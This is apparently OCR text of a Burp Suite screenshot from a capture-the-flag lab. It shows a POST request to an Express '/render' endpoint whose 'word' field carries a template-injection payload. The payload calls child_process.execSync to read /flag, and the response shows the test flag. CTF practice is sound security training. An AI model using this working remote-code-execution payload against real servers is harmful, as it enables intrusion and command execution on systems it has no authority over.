 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://43.248.97.200:40057 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /render HTTP/1.1
2 Host: 43.248.97.200:40057
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Cookie:connect.sid=
s%3AcFKb3rJNMSj6esSSl0gT3Mo0YHJKI02z.rmsWtF9X1mdeiuG%2B9YNPLdoJ8csAZ%2B0J7VCTmvC1mG4
11 Content-Length: 87
12
13 word=#{this.global.process.mainModule.require('child_process').execSync('cat%20/flag')}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 49
5 ETag: W/"31-Ouwu5mJ9sEVKKzzUVLB5T0n3JRI"
6 Date: Sun, 08 Oct 2023 00:51:10 GMT
7 Connection: close
8
9 <welcome>
flag{GZCTF_dynamic_flag_test}
10 </welcome>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 249 bytes | 60 millis